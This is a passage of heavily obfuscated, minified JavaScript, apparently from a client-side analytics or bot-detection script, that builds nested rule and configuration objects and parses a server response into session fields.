C7x[s7h];});}z0=2;f6=!1;N0=null;B9=v_$.B4C(656);G1E={};G1E[y7W]=function(){var j76;j76=!1;if(p5 < 0)throw new K_tfV(v_$.B4C(786));return (p5+=1,function(){(!j76 && (function(){if(p5 < 1)throw new K_tfV(v_$.B4C(945));p5-=1;})(),j76=!0);});};G1E[v_$.B4C(1048)]=function(){return 0 === p5;};G1E[v_$.f3Z(492)]=function(){return p5;};G1E[J6H]=function(){p5=0;};q8_=G1E;(N9=(p5=p5 || 0,q8_),j$=v_$.f3Z(389));P$=null;m_=function(R69,O$O){if(r8T != typeof R69)return;if(r8T != typeof R69)return void B86(B9,(function(){var l0F;l0F={};l0F[t2T]=!0;return l0F;})[L2D](this,arguments));R69[T18](0,R69[s7h] - 9) !== O$O[T18](0,O$O[s7h] - 9) && B86(B9,(function(){var U6X;U6X={};U6X[t2T]=!1;return U6X;})[L2D](this,arguments));};L$=function(m2j,p07){var j0S;if(r8T != typeof p07)return p07;if((/\176\u007e\u0052\105\u0047\105\130\u0050\x7e\u007e[^\u2028\n\u2029\r]{0,}\176\176\u0052\x45\x47\105\x58\x50\u007e\u007e/)[c0f](p07)){j0S=p07[C_1](/\176\176\u0052\105\x47\105\130\u0050\u007e\x7e/g,v_$.B4C(899));return (j0S[s7x](v_$.B4C(427)) && j0S[u2g](v_$.f3Z(427)) && (j0S=j0S[T18](1,j0S[s7h] - 1)),new u7srnt(j0S));}return p07;};h_=function(y1g,k0M){var g1l,t79;g1l={};if(y1g)try{g1l=new j_z74y(y1g,k0M || t_3DuP[n0P][u0v]);}catch(l7o){C6(`${v_$.f3Z(452)}${y1g}`);}t79={};t79[z03]=g1l[z03];t79[t1q]=g1l[t1q];t79[d1P]=g1l[d1P];t79[v_$.B4C(277)]=g1l[v_$.f3Z(277)];t79[i_l]=g1l[i_l];t79[a7s]=g1l[a7s];t79[j$y]=g1l[j$y];t79[v_$.B4C(847)]=g1l[v_$.f3Z(847)];t79[t4I]=g1l[t4I];t79[r3G]=g1l[r3G];t79[u0v]=g1l[u0v];t79[A7b]=(g1l[u0v] || v_$.f3Z(899))[V$7](v_$.B4C(675))[0];return t79;};v_=function(G9c){return F3Q == typeof G9c && !s7hU95[v_$.f3Z(1060)](G9c);};function G_y(){var p$6,q4J;p$6=W$;if((W$=[],0 === p$6[s7h]))return;q4J={};q4J[R0r]=p$;q4J[u5A]=p$6;return q4J;}(p0=null,u8=null);(C2=function(k2M){var h4w,v$D;q_q55u[Y7m][G5G] && (h4w=q_q55u[Y7m][G5G],delete q_q55u[Y7m][G5G]);v$D=a1MBgb[q7m](k2M,a3A);return (h4w && (q_q55u[Y7m][G5G]=h4w),v$D);},a4={});(I5=5e3,O4=787,n9=1861,C$=v_$.B4C(815),r0=v_$.B4C(899),Z4=v_$.f3Z(899),P3=v_$.f3Z(899),D6=v_$.B4C(547),K6=C2((()=>{var G4U;G4U={};G4U[e_M]={};G4U[e_M][r4a]={};G4U[e_M][H80]={};return G4U;})()),M$=!1);(h3={},Z3={},a5={},x9=[],b8={},l4=[],Y7=(()=>{var K1v;K1v={};K1v[D3e]={};K1v[I3A]={};return K1v;})(),G7=(()=>{var i10;i10={};i10[D3e]={};i10[I3A]={};return i10;})(),Q8=(()=>{var W$Q;W$Q={};W$Q[D3e]={};W$Q[I3A]={};return W$Q;})(),I1=(()=>{var O4G;O4G={};O4G[D3e]={};O4G[I3A]={};return O4G;})(),H3=(()=>{var l5Z;l5Z={};l5Z[D3e]={};l5Z[I3A]={};return l5Z;})(),K7=(()=>{var Y6_;Y6_={};Y6_[V6Z]={};Y6_[k1b]=[];return Y6_;})(),A3w=(()=>{var c1Y;c1Y={};c1Y[v$M]=G0p;c1Y[O6b]=v_$.f3Z(899);return c1Y;})(),z9=!1,K8=!1,z1=!1,P2=!1,Y4=!1,H5={},j2=(()=>{var I1Q;I1Q={};I1Q[v_$.f3Z(12)]=100;return I1Q;})(),a_=[],u6=(()=>{var s3t;s3t={};s3t[J_W]=U4J;s3t[m9k]=!1;return s3t;})(),F4=!1);(C$=1760548464109,r0=v_$.B4C(872),Z4=v_$.f3Z(135),P3=v_$.B4C(218),D6=v_$.f3Z(547),I5=v_$.B4C(829),O4=v_$.B4C(336),n9=v_$.B4C(948),K6=(()=>{var c_5;c_5={};c_5[e_M]={};c_5[e_M][r4a]={};c_5[e_M][H80]={};c_5[H6m]={};c_5[H6m][r4a]={};c_5[H6m][H80]={};return c_5;})(),M$=!1,h3=(()=>{var j3g;j3g={};j3g[L5s]=[];return j3g;})(),Z3=(()=>{var t22;t22={};t22[E_d]={};t22[v_$.f3Z(455)]={};t22[d9p]={};t22[T4Q]={};t22[z0f]={};t22[h62]={};t22[o7J]={};t22[B02]={};t22[p0C]={};t22[E$X]={};t22[k43]={};t22[M$b]={};return t22;})(),a5=(()=>{var r3h;r3h={};r3h[E_d]=[];r3h[v_$.B4C(455)]=[];r3h[d9p]=[];r3h[T4Q]=[];r3h[z0f]=[];r3h[h62]=[];r3h[o7J]=[];r3h[B02]=[];r3h[p0C]=[];r3h[E$X]=[];r3h[k43]=[];r3h[M$b]=[];return r3h;})(),z9=!1,K8=!1,z1=!1,P2=!1,Y4=!1,H5=(()=>{var T5V;T5V={};T5V[L5s]=[];return T5V;})(),Y7=(()=>{var i9g;i9g={};i9g[D3e]={};i9g[I3A]={};i9g[I3A][1]=[];i9g[I3A][2]=[];i9g[I3A][3]=[];i9g[I3A][4]=[];i9g[I3A][5]=[];i9g[I3A][6]=[];i9g[I3A][7]=[];i9g[I3A][8]=[];i9g[I3A][9]=[];i9g[I3A][10]=[];i9g[I3A][11]=[];i9g[I3A][12]=[];return i9g;})(),G7=(()=>{var R1V;R1V={};R1V[D3e]={};R1V[I3A]={};R1V[I3A][1]=[];R1V[I3A][2]=[];R1V[I3A][3]=[];R1V[I3A][4]=[];R1V[I3A][5]=[];R1V[I3A][6]=[];R1V[I3A][7]=[];R1V[I3A][8]=[];R1V[I3A][9]=[];R1V[I3A][10]=[];R1V[I3A][11]=[];R1V[I3A][12]=[];return R1V;})(),Q8=(()=>{var k$j;k$j={};k$j[D3e]={};k$j[I3A]={};k$j[I3A][1]=[];k$j[I3A][2]=[];k$j[I3A][3]=[];k$j[I3A][4]=[];k$j[I3A][5]=[];k$j[I3A][6]=[];k$j[I3A][7]=[];k$j[I3A][8]=[];k$j[I3A][9]=[];k$j[I3A][10]=[];k$j[I3A][11]=[];k$j[I3A][12]=[];return k$j;})(),I1=(()=>{var I_A=v_$.f3Z(709);var S5G=v_$.B4C(559);var p4B=v_$.B4C(311);var g_E;g_E={};g_E[D3e]={};g_E[D3e][0]={};g_E[D3e][0][k1w]={};g_E[D3e][0][k1w][y$Y]=[(()=>{var s7D;s7D={};s7D[l5p]=m4X;s7D[w$O]=W27;s7D[n9N]=r8f;return s7D;})()];g_E[D3e][0][Q92]={};g_E[D3e][0][Q92][a3f]=v_$.f3Z(72);g_E[D3e][0][Q92][d22]={};g_E[D3e][0][Q92][d22][N9s]=S5G;g_E[D3e][0][g8V]=!1;g_E[D3e][0][S2B]=!0;g_E[D3e][1]={};g_E[D3e][1][k1w]={};g_E[D3e][1][k1w][y$Y]=[(()=>{var S8t;S8t={};S8t[l5p]=m4X;S8t[w$O]=W27;S8t[n9N]=J8w;return S8t;})()];g_E[D3e][1][Q92]={};g_E[D3e][1][Q92][a3f]=v_$.f3Z(72);g_E[D3e][1][Q92][d22]={};g_E[D3e][1][Q92][d22][N9s]=p4B;g_E[D3e][1][g8V]=!1;g_E[D3e][1][S2B]=!0;g_E[D3e][2]={};g_E[D3e][2][k1w]={};g_E[D3e][2][k1w][y$Y]=[(()=>{var d4X;d4X={};d4X[l5p]=b81;d4X[w$O]=y$G;d4X[n9N]=[v_$.B4C(334),v_$.f3Z(972),v_$.B4C(426),v_$.B4C(543),v_$.f3Z(144),v_$.B4C(206),v_$.f3Z(749),v_$.B4C(659),v_$.B4C(418),v_$.B4C(1050)];return d4X;})()];g_E[D3e][2][Q92]={};g_E[D3e][2][Q92][a3f]=v_$.B4C(72);g_E[D3e][2][Q92][d22]={};g_E[D3e][2][Q92][d22][N9s]=I_A;g_E[D3e][2][g8V]=!1;g_E[D3e][2][S2B]=!0;g_E[D3e][3]={};g_E[D3e][3][k1w]={};g_E[D3e][3][k1w][y$Y]=[(()=>{var g$O;g$O={};g$O[g9E]=[(()=>{var F3_;F3_={};F3_[y$Y]=[(()=>{var s2n;s2n={};s2n[l5p]=S5G;s2n[w$O]=W27;s2n[n9N]=!0;return s2n;})()];return F3_;})(),(()=>{var g9u;g9u={};g9u[y$Y]=[(()=>{var D_H;D_H={};D_H[l5p]=I_A;D_H[w$O]=W27;D_H[n9N]=!1;return D_H;})(),(()=>{var o8K;o8K={};o8K[l5p]=p4B;o8K[w$O]=W27;o8K[n9N]=!0;return o8K;})()];return g9u;})()];return g$O;})(),(()=>{var T97;T97={};T97[y$Y]=[(()=>{var k11;k11={};k11[l5p]=B3W;k11[w$O]=s7x;k11[n9N]=v_$.B4C(954);return k11;})(),(()=>{var w9n;w9n={};w9n[l5p]=a24;w9n[w$O]=W27;w9n[n9N]=c9D;return w9n;})()];return T97;})()];g_E[D3e][3][Q92]={};g_E[D3e][3][Q92][a3f]=v_$.B4C(72);g_E[D3e][3][Q92][d22]={};g_E[D3e][3][Q92][d22][N9s]=v_$.f3Z(614);g_E[D3e][3][Q92][d22][x1G]={};g_E[D3e][3][Q92][d22][x1G][H6m]=!1;g_E[D3e][3][Q92][d22][x1G][W$k]=!0;g_E[D3e][3][Q92][d22][x1G][J$b]=-1;g_E[D3e][3][Q92][d22][x1G][h14]=[];g_E[D3e][3][Q92][d22][x1G][H65]=[];g_E[D3e][3][g8V]=!0;g_E[I3A]={};g_E[I3A][1]=[];g_E[I3A][2]=[];g_E[I3A][3]=[];g_E[I3A][4]=[];g_E[I3A][5]=[];g_E[I3A][6]=[];g_E[I3A][7]=[];g_E[I3A][8]=[];g_E[I3A][9]=[];g_E[I3A][10]=[];g_E[I3A][11]=[0,1,2,3];g_E[I3A][12]=[];return g_E;})(),H3=(()=>{var D_Y;D_Y={};D_Y[D3e]={};D_Y[I3A]={};D_Y[I3A][1]=[];D_Y[I3A][2]=[];D_Y[I3A][3]=[];D_Y[I3A][4]=[];D_Y[I3A][5]=[];D_Y[I3A][6]=[];D_Y[I3A][7]=[];D_Y[I3A][8]=[];D_Y[I3A][9]=[];D_Y[I3A][10]=[];D_Y[I3A][11]=[];D_Y[I3A][12]=[];return D_Y;})(),K7=(()=>{var d4H;d4H={};d4H[V6Z]={};d4H[V6Z][4]={};d4H[V6Z][4][W$k]=!1;d4H[V6Z][4][H6m]=!1;d4H[V6Z][5]={};d4H[V6Z][5][W$k]=!1;d4H[V6Z][5][H6m]=!1;d4H[V6Z][6]={};d4H[V6Z][6][W$k]=!1;d4H[V6Z][6][H6m]=!1;d4H[V6Z][7]={};d4H[V6Z][7][W$k]=!1;d4H[V6Z][7][H6m]=!1;d4H[V6Z][8]={};d4H[V6Z][8][W$k]=!1;d4H[V6Z][8][H6m]=!1;d4H[V6Z][9]={};d4H[V6Z][9][W$k]=!1;d4H[V6Z][9][H6m]=!1;d4H[V6Z][10]={};d4H[V6Z][10][W$k]=!1;d4H[V6Z][10][H6m]=!1;d4H[V6Z][12]={};d4H[V6Z][12][W$k]=!1;d4H[V6Z][12][H6m]=!1;d4H[V6Z][12][h14]=[];d4H[V6Z][12][J$b]=-1;d4H[k1b]=[];return d4H;})(),x9=[(()=>{var A43=v_$.B4C(1069);var k_f;k_f={};k_f[O6b]=v_$.B4C(438);k_f[a3f]=M$b;k_f[K1Y]=[(()=>{var R_R;R_R={};R_R[O0P]=h0E;R_R[t8k]=S_z;R_R[a3f]=C8l;R_R[v$M]=y_K;R_R[H9f]=[h8s,e2h,a7y,z$M,F76,Y48,n4T,X2t,U1A,x9M,a0m,k7i];return R_R;})(),(()=>{var u_z;u_z={};u_z[O0P]=u0M;u_z[t8k]=V8p;u_z[a3f]=C8l;u_z[v$M]=y_K;u_z[H9f]=[h8s,D9g,a7y,z$M,F76,Y48,n4T,X2t,U1A,x9M,a0m,k7i];return u_z;})(),(()=>{var Y1y;Y1y={};Y1y[O0P]=u0M;Y1y[t8k]=v_$.f3Z(863);Y1y[a3f]=C8l;Y1y[v$M]=y_K;Y1y[H9f]=[h8s,D9g,a7y,z$M,F76,Y48,n4T,X2t,U1A,x9M,a0m,k7i];return Y1y;})(),(()=>{var L7c;L7c={};L7c[O0P]=u0M;L7c[t8k]=v_$.B4C(803);L7c[a3f]=C8l;L7c[v$M]=y_K;L7c[H9f]=[h8s,D9g,a7y,z$M,F76,Y48,n4T,X2t,U1A,x9M,a0m,k7i];return L7c;})(),(()=>{var f0n;f0n={};f0n[O0P]=u0M;f0n[t8k]=v_$.B4C(1088);f0n[a3f]=C8l;f0n[v$M]=y_K;f0n[H9f]=[h8s,D9g,a7y,z$M,F76,Y48,n4T,X2t,U1A,x9M,a0m,k7i];return f0n;})(),(()=>{var Z8a;Z8a={};Z8a[O0P]=h0E;Z8a[t8k]=A0E;Z8a[a3f]=C8l;Z8a[v$M]=y_K;Z8a[H9f]=[h8s,e2h,a7y,z$M,F76,Y48,n4T,X2t,U1A,x9M,a0m,k7i];return Z8a;})(),(()=>{var n$b;n$b={};n$b[O0P]=h0E;n$b[t8k]=p6B;n$b[a3f]=C8l;n$b[v$M]=y_K;n$b[H9f]=[h8s,e2h,a7y,z$M,F76,Y48,n4T,T$d,X2t,U1A,x9M,a0m,k7i];return n$b;})(),(()=>{var L6u;L6u={};L6u[O0P]=u0M;L6u[t8k]=v_$.B4C(225);L6u[a3f]=C8l;L6u[v$M]=y_K;L6u[H9f]=[h8s,D9g,a7y,z$M,F76,Y48,n4T,T$d,X2t,U1A,x9M,a0m,k7i];return L6u;})(),(()=>{var g7z;g7z={};g7z[O0P]=u0M;g7z[t8k]=h4$;g7z[a3f]=C8l;g7z[v$M]=y_K;g7z[H9f]=[h8s,Y5v,a7y,z$M,F76,Y48,n4T,X2t,U1A,x9M,a0m,k7i];return g7z;})(),(()=>{var W39;W39={};W39[O0P]=A43;W39[t8k]=V2v;W39[a3f]=C8l;W39[v$M]=y_K;W39[H9f]=[h8s,c3n,r$Z,D78,z$M,F76,Y48,n4T,X2t,U1A,x9M,M$O,A9m];return W39;})(),(()=>{var X7q;X7q={};X7q[O0P]=A43;X7q[t8k]=J8w;X7q[a3f]=R47;X7q[v$M]=y_K;X7q[H9f]=[h8s,c3n,D78,z$M,F76,Y48,n4T,X2t,U1A,x9M,M$O,v41];return X7q;})(),(()=>{var g$R;g$R={};g$R[O0P]=A43;g$R[t8k]=r8f;g$R[a3f]=R47;g$R[v$M]=y_K;g$R[H9f]=[h8s,c3n,D78,z$M,F76,Y48,n4T,X2t,U1A,x9M,M$O,v41];return g$R;})(),(()=>{var O2k;O2k={};O2k[O0P]=A43;O2k[t8k]=U0O;O2k[a3f]=C8l;O2k[v$M]=y_K;O2k[H9f]=[h8s,c3n,r$Z,D78,z$M,F76,Y48,n4T,X2t,U1A,x9M,M$O,v41];return O2k;})()];return k_f;})(),(()=>{var S5c=v_$.f3Z(1085);var d6a=v_$.f3Z(569);var Y0c=v_$.B4C(223);var w4$;w4$={};w4$[O6b]=v_$.f3Z(428);w4$[a3f]=k43;w4$[K1Y]=[(()=>{var l8i;l8i={};l8i[O0P]=h0E;l8i[t8k]=S_z;l8i[a3f]=C8l;l8i[v$M]=y_K;l8i[H9f]=[M98,I$U,P1v,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return l8i;})(),(()=>{var w9G;w9G={};w9G[O0P]=h0E;w9G[t8k]=A0E;w9G[a3f]=C8l;w9G[v$M]=y_K;w9G[H9f]=[M98,I$U,P1v,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return w9G;})(),(()=>{var d_D;d_D={};d_D[O0P]=h0E;d_D[t8k]=p6B;d_D[a3f]=C8l;d_D[v$M]=y_K;d_D[H9f]=[M98,I$U,P1v,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return d_D;})(),(()=>{var X7F;X7F={};X7F[O0P]=u0M;X7F[t8k]=V8p;X7F[a3f]=C8l;X7F[v$M]=y_K;X7F[H9f]=[M98,h1Q,b6X,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I];return X7F;})(),(()=>{var m_M;m_M={};m_M[O0P]=u0M;m_M[t8k]=v_$.B4C(863);m_M[a3f]=C8l;m_M[v$M]=y_K;m_M[H9f]=[M98,h1Q,b6X,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I];return m_M;})(),(()=>{var R7P;R7P={};R7P[O0P]=u0M;R7P[t8k]=v_$.B4C(803);R7P[a3f]=C8l;R7P[v$M]=y_K;R7P[H9f]=[M98,h1Q,b6X,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I];return R7P;})(),(()=>{var B9x;B9x={};B9x[O0P]=u0M;B9x[t8k]=v_$.B4C(1088);B9x[a3f]=C8l;B9x[v$M]=y_K;B9x[H9f]=[M98,h1Q,b6X,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I];return B9x;})(),(()=>{var C4l;C4l={};C4l[O0P]=u0M;C4l[t8k]=h4$;C4l[a3f]=C8l;C4l[v$M]=y_K;C4l[H9f]=[M98,Q_F,P1v,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return C4l;})(),(()=>{var d98;d98={};d98[O0P]=u0M;d98[t8k]=v_$.B4C(225);d98[a3f]=C8l;d98[v$M]=y_K;d98[H9f]=[M98,h1Q,b6X,q0a,Y8U,n07,F5_,z$M,F76,Y48,x4I,X2t,o4k,z_I];return d98;})(),(()=>{var E4T;E4T={};E4T[O0P]=S5c;E4T[t8k]=V2v;E4T[a3f]=C8l;E4T[v$M]=y_K;E4T[H9f]=[M98,R2H,n1U,n07,j4D,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return E4T;})(),(()=>{var j9Z;j9Z={};j9Z[O0P]=S5c;j9Z[t8k]=L45;j9Z[a3f]=R47;j9Z[v$M]=y_K;j9Z[H9f]=[M98,R2H,O7i,n07,j4D,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return j9Z;})(),(()=>{var r_t;r_t={};r_t[O0P]=d6a;r_t[t8k]=V2v;r_t[a3f]=C8l;r_t[v$M]=y_K;r_t[H9f]=[M98,d8u,n1U,Y8U,n07,j4D,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return r_t;})(),(()=>{var F7j;F7j={};F7j[O0P]=d6a;F7j[t8k]=C19;F7j[a3f]=R47;F7j[v$M]=y_K;F7j[H9f]=[M98,d8u,O7i,Y8U,n07,j4D,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return F7j;})(),(()=>{var M3B;M3B={};M3B[O0P]=Y0c;M3B[t8k]=V2v;M3B[a3f]=C8l;M3B[v$M]=y_K;M3B[H9f]=[M98,L8c,n1U,F5_,n07,j4D,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return M3B;})(),(()=>{var N5F;N5F={};N5F[O0P]=Y0c;N5F[t8k]=C19;N5F[a3f]=R47;N5F[v$M]=y_K;N5F[H9f]=[M98,L8c,O7i,F5_,n07,j4D,z$M,F76,Y48,x4I,X2t,o4k,z_I,o92];return N5F;})()];return w4$;})()],b8=(()=>{var r_W=v_$.f3Z(704);var Y9q=v_$.f3Z(848);var Y2l;Y2l={};Y2l[v_$.B4C(324)]=!0;Y2l[Y9q]={};Y2l[Y9q][r_W]={};Y2l[Y9q][r_W][v_$.f3Z(355)]=[0];return Y2l;})(),l4=[],j2=(()=>{var V0Y;V0Y={};V0Y[v_$.f3Z(12)]=100;V0Y[E$X]=10;V0Y[k43]=10;V0Y[M$b]=10;return V0Y;})(),a_=[],u6=(()=>{var J$o;J$o={};J$o[m9k]=!1;J$o[J_W]=U4J;return J$o;})(),F4=!1);K2j={};K2j[Z$n]=C$;function K37(){!(function(P4x){var Z3L;Z3L=[s7h];for(var c2z=0;c2z < d_[Z3L[0]];c2z++)c7v(P4x,d_[c2z]);})(t_3DuP);}K2j[v_$.B4C(237)]=r0;K2j[f33]=Z4;K2j[H3u]=A3w;K2j[Q24]=I5;K2j[v_$.f3Z(982)]={};function l2C(){return m7[Z7j]();}function k$T(G_8){return G_8[W2[A2d]] || null;}K2j[v_$.f3Z(982)][v_$.f3Z(831)]=P3;K2j[v_$.B4C(215)]=a1MBgb[w39](D6);K2j[W$k]={};K2j[W$k][v_$.B4C(45)]=P3;K2j[W$k][v_$.B4C(37)]=O4;K2j[i1K]={};K2j[i1K][v_$.B4C(1078)]=n9;K2j[i1K][Q1$]={};K2j[i1K][Q1$][v_$.B4C(123)]=v_$.f3Z(403);K2j[i1K][Q1$][v_$.B4C(934)]=v_$.B4C(420);K2j[v_$.f3Z(21)]=v_$.f3Z(974);K2j[d78]={};K2j[d78][v_$.B4C(37)]=O4;K2j[d78][Q1$]={};K2j[d78][Q1$][v_$.B4C(123)]=v_$.B4C(1039);K2j[d78][Q1$][v_$.f3Z(934)]=v_$.B4C(150);K2j[T4Q]={};K2j[T4Q][v_$.f3Z(526)]=[];K2j[T4Q][v43]={};function Z2x(l2O){return g6T[D8s](l2O);}K2j[T4Q][v_$.f3Z(7)]={};K2j[T4Q][v_$.f3Z(828)]=a1MBgb[w39](M$);K2j[T4Q][W57]={};K2j[T4Q][W57][v_$.B4C(83)]=[];function Y3(P6k){return !(!P6k || P6k[D2q] !== K9vqBQ[C37] || r8T != typeof P6k[P8V]);}K2j[T4Q][W57][v_$.B4C(1001)]={};function B5Y(e1$,f48,a$5,N0F){var W0S;W0S=[s7h,o7O,L2D];(i0=[],b7=f48,y0=a$5,f$=N0F,M9=(function(g2o,r0f){var x1K,Z8D,V44;x1K={};V44=g2o && g2o[I3A] || ({});return (D5$Q1[c0$](V44)[L0_](H_H=>{var {sensitiveDataRules:D08}=j4(g2o,H_H);D08[s7h] > 0 && (Z8D=i1(D08,r0f),x1K[H_H]=Z8D);}),x1K);})(e1$,f$));for(var q65=0;b7 && q65 < b7[W0S[0]];q65++){var {rules:k_h}=b7[q65];i0[W0S[1]]((function(){var I0i;I0i={};I0i[v_$.B4C(667)]=Y4e(k_h,f$);return I0i;})[W0S[2]](this,arguments));}}K2j[T4Q][W57][v_$.B4C(155)]={};K2j[T4Q][v_$.f3Z(405)]=a1MBgb[w39](z9);K2j[T4Q][v_$.f3Z(740)]=a1MBgb[w39](K8);K2j[T4Q][v_$.B4C(216)]=a1MBgb[w39](z1);function O9c(c7a){var c1q;if(!c7a || r8T != typeof c7a)throw new K_tfV(v_$.f3Z(714));try{(c1q=N9[y7W](),Y8PQiO[v_$.B4C(627)](j$,c7a),b_(v_$.B4C(460)));}catch(T0b){throw (C6(v_$.f3Z(158)),T0b);}finally{(P$=c7a,c1q && c1q());}}function N5K(g9v){var q_g,m6s,S7b;if(!g9v || !g9v[O6b])return null;(q_g=g9v[O6b][V$7](v_$.B4C(555)),m6s=q_g[s7h]);S7b=m8[J4y]() || ({});for(var T6b=0;T6b < m6s && (S7b=S7b[q_g[T6b]],S7b);++T6b);return S7b || null;}K2j[T4Q][v_$.B4C(788)]=a1MBgb[w39](P2);K2j[T4Q][v_B]=a1MBgb[w39](Y4);K2j[v_$.B4C(63)]=h3;K2j[d9p]=K6;K2j[t8o]={};K2j[t8o][V_o]=[n9N];K2j[t8o][w0v]=[n9N];K2j[t8o][v_$.f3Z(866)]=[n9N];K2j[d4F]=Z3;K2j[t9D]=a1MBgb[w39](C2(a5),L$);K2j[c08]={};K2j[c08][D3e]=a1MBgb[w39](C2(Y7[D3e]),L$);K2j[c08][I3A]=Y7[I3A];K2j[v9f]={};K2j[v9f][D3e]=a1MBgb[w39](C2(G7[D3e]),L$);K2j[v9f][I3A]=G7[I3A];K2j[W8E]={};K2j[W8E][D3e]=a1MBgb[w39](C2(Q8[D3e]),L$);K2j[W8E][I3A]=Q8[I3A];K2j[F0Y]={};K2j[F0Y][D3e]=a1MBgb[w39](C2(I1[D3e]),L$);K2j[F0Y][I3A]=I1[I3A];K2j[a6Y]={};K2j[a6Y][D3e]=a1MBgb[w39](C2(H3[D3e]),L$);K2j[a6Y][I3A]=H3[I3A];K2j[W1f]={};K2j[W1f][V6Z]=K7[V6Z];K2j[W1f][k1b]=K7[k1b];K2j[v_$.f3Z(288)]=x9;K2j[v_$.f3Z(195)]=b8;K2j[E_d]=H5;K2j[v_$.B4C(536)]=l4;K2j[v_$.f3Z(1089)]=j2;K2j[v_$.B4C(690)]=a_;K2j[v_$.B4C(503)]=u6;K2j[H$e]=F4;K0D=K2j;a4[D8s]=function(i86,Z7$){var k4b,w8Z,D5u;k4b=[s7h,C8l,p_K];if(r8T != typeof i86)throw new K_tfV(v_$.f3Z(579));w8Z=K0D;D5u=i86[V$7](v_$.f3Z(555));for(var t2J=0;t2J < D5u[k4b[0]];t2J++){if(!D5$Q1[k4b[2]][k4b[1]](w8Z,D5u[t2J])){w8Z=Z7$;break;}w8Z=w8Z[D5u[t2J]];}return w8Z;};R9=a4;m$=function(V4N,K2$){return p6l5ix[v_$.B4C(941)](p6l5ix[F1h]() * (K2$ - V4N + 1)) + V4N;};(x_P=R9[D8s](v_$.B4C(215)),w4=R9[D8s](v_$.B4C(920)));async function s32(w6V){var U__,B2h;w6V && D2u(w6V);U__=0 === O6[s7h]?null:O6[K8s]();if(null == U__)return void b_(v_$.B4C(1073));if(null === m8[G$s]())return (P0(U__),void m5());m8[L7b]() && !P1[L0H]() && (m5(),P1[i6e](!0));B2h=(function(){var v7t;v7t=P1[Z7j]();return q_q55u[o02](v7t)?(function(){var j0M;j0M={};j0M[j2_]=v7t[0];j0M[d1P]=v7t[1];return j0M;})[L2D](this,arguments):null;})();if(null === B2h)return (b_(v_$.B4C(738)),void P0(U__));await O42(B2h,U__);}(S5={},M7N=R9[D8s](Z$n,null),O1=R9[D8s](v_$.f3Z(237),null));p1=R9[D8s](f33,null);(i9=t_3DuP,V7=U77Jzc,T9=b0JkJT,K7X=R9[D8s](H$e,!1),S9=(function(){var K4K,D7T;if(!K7X)return 1;K4K=i9[v_$.f3Z(338)];if(null == K4K)return 1;D7T=s7hU95(K4K[V$7](v_$.B4C(279))[v_$.B4C(743)]() || 1);return v_(D7T)?D7T:1;})());c2=!1;(I1N=R9[D8s](v_$.f3Z(985)),F$4=R9[D8s](v_$.f3Z(264)),G2=R9[D8s](v_$.B4C(811)),H6=R9[D8s](v_$.f3Z(68)),B1=(()=>{var S2t;S2t={};S2t[m2T]=null;return S2t;})(),M0C=R9[D8s](v_$.f3Z(34)));m7=new (function(){function s5i(){l56=!1;}var Q3N=v_$.B4C(745);var n2d,X9u,D7K,l56,Z5T,R$d,J_K;(n2d=this,X9u=1e3 * s7hU95(R9[D8s](v_$.B4C(286))),D7K=X9u - .95 * X9u);function L3P(){var d$N;d$N=null;return (Z5T && !(function(D7N){if(!q_q55u[o02](D7N) || 2 !== D7N[s7h])throw new K_tfV(U32);return O8M1ku[v_$.f3Z(255)]() > D7N[1];})(Z5T)?[d$N]=Z5T:N9n(),d$N);}(l56=!1,Z5T=[null,0],R$d={},J_K=null);(this[H6V]=function(){return R$d;},this[S58]=function(){return J_K;},this[r$u]=function(){return O1;},this[S61]=function(){return p1;},this[v_$.B4C(940)]=function(t5p){p1=t5p;},this[Q3N]=async function(H$D,q7d){var J18=v_$.f3Z(76);var t82=v_$.B4C(808);var J9A,K1l,S6_,a3s,R11,P1a;J9A=K0();try{(K1l=null,S6_=null);if(H$D)throw H$D;if(4 !== q7d[r4X])return;if(200 === q7d[w1E] && q7d[i8O]){if((K1l=W4q(q7d[i8O]),S6_=await (async function(F6M){var d6L,M35,h5U,w3a;(d6L=F6M[V$7](v_$.f3Z(792)),M35=d6L[7],h5U=d6L[5]);return (M35 && (w3a=await n$Z(M35,h5U)),await (async function(){var i_k;i_k={};i_k[v_$.f3Z(651)]=h5U;i_k[B63]={};i_k[B63][v_$.f3Z(105)]=d6L[1];i_k[B63][v_$.f3Z(541)]=d6L[2];i_k[B63][v_$.f3Z(45)]=d6L[3];i_k[B63][v_$.f3Z(1012)]=d6L[4];i_k[t82]=h5U;i_k[j2_]=d6L[6];i_k[d1P]=w3a;i_k[J18]=d6L[8];i_k[f33]=d6L[9];return i_k;})[L2D](this,arguments));})(K1l),u2P(S6_[v_$.B4C(651)]),null === S6_[d1P]))throw new K_tfV(v_$.B4C(295));(P1a=S6_[d1P],R9j=P1a,R11=S6_[j2_],m5c=R11,c2=!0,J_K=a1MBgb[w39](S6_[J18],L$),S6_[t82]?S6_[t82] === J9A?b_(v_$.B4C(148)):(O9c(S6_[t82]),m_(J9A,S6_[t82])):C6(v_$.f3Z(1030)),m7[S61]() !== S6_[f33] && m7[v_$.B4C(940)](S6_[f33]),a3s=S6_[B63],R$d=a3s,b_(v_$.B4C(421)));}else C6(v_$.B4C(289));s5i();}catch(m9I){(s5i(),C6(`${v_$.B4C(957)}${m9I}`));}},this[Z7j]=function(...c1D){if(0 === c1D[s7h])return L3P();u2P[L2D](this,...c1D);});function N9n(){var j2A;if(!1 !== l56)return void b_(v_$.B4C(97));l56=!0;j2A=N9[y7W]();(i9[I8$](()=>{!(function(){var 